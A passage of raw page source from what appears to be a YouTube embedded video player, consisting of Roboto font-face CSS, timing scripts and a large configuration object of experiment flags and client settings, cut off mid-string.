43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="U0n4X7dhq4TYSUp1jzvQVQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="ePf_MB99oK34F7Ugcoj-nQ"><style nonce="ePf_MB99oK34F7Ugcoj-nQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"uw5waaqbIa-O2_gP3-SXkAg","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"52.15.210.233","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/LAHaRBEAVPQ?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpVNE9EYzJPRGt5TURZMU56UTJOQT09ELudwMsGGLudwMsG","rolloutToken":"CKznk4uktYKYCBDA97TmoZuSAxjA97TmoZuSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI6uS05qGbkgMVL8cWCR1f8gWC"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583568,51583821,51585555,51586115,51605258,51605395,51609830,51611457,51615065,51620867,51621065,51622844,51626155,51632249,51634267,51637029,51638270,51638932,51647792,51648336,51656217,51666467,51666850,51672162,51681662,51683502,51684301,51684307,51690473,51691589,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51709242,51711227,51711298,51712601,51713175,51713237,51714463,51717474,51719411,51719628,51729218,51732102,51735449,51737660,51738599,51738919,51741220,51742830,51742877,51743155,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\